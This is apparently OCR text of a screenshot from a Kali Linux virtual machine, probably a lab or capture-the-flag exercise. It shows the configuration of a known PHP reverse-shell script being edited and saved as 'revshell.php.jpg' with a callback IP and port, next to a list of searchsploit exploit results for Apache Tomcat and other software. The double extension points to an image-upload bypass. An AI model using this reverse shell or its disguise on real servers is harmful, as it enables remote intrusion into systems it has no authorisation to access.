 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
8:10
root@kali: /usr/share/webshells/php
File Actions Edit View Help
GNU nano 8.4 revshell.php.jpg *
// Use of stream_select() on file descriptors returned by proc_open() will fail and return >
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are r>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
root@kali: /home/kali
File Actions Edit View Help
Apache OpenMeetings 1.9.x < 3.1.0 - '.ZIP' File Directory | linux/webapps/39642.txt
Apache Tomcat < 5.5.17 - Remote Directory Listing | multiple/remote/2061.txt
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal | unix/remote/14489.c
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal (PoC) | multiple/remote/6229.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7. | jsp/webapps/42966.py
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7. | windows/webapps/42953.txt
Apache Xerces-C XML Parser < 3.1.2 - Denial of Service (P | linux/dos/36906.txt
Webfroot Shoutbox < 2.32 (Apache) - Local File Inclusion | linux/remote/34.pl
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali]
└─# nano img.jpg
┌──(root㉿kali)-[/home/kali]
└─# ls
45233.py Documents img.jpg Pictures Templates
Desktop Downloads Music Public Videos
┌──(root㉿kali)-[/home/kali]
└─# ip -br -c a
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 192.168.56.102/24 fe80::b2e6:89d4:5229:8cbc/64
eth1 UP 10.0.3.15/24 fd17:625c:f037:3:dfa7:323c:dc87:5261/64 fe80::d
f70:aa29:1845:3f87/64
┌──(root㉿kali)-[/home/kali]
└─#
Hom
File Sy
Tras
key
Right Control
9:10 AM
10/22/2025